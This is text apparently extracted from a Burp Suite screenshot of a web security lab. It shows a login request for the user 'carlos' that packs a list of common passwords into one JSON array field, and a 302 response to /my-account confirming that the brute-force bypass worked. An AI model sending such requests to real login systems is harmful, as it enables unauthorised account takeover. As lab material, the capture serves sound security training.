 Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac751fec1f639fd280f02e3700390049.w
3 Cookie: session=p7vUP4jSoHivGSFfY5x3gkKQ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Li
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac751fec1f639fd280f02e3
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://ac751fec1f639fd280f02e37
11 Content-Length: 996
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: keep-alive
19
20 {
"username":"carlos",
21 "password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=ERr2vQFK3a3m3M5lJPUgMXB6WTKO6aHX; Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8